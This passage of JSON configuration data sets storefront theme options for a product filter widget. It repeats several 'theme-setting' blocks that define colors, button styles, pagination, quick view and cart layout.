products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-134751092981":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-134823739637":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-136242364661":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-136347484405":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-136908275957":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"}},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-136913912053":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"}},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 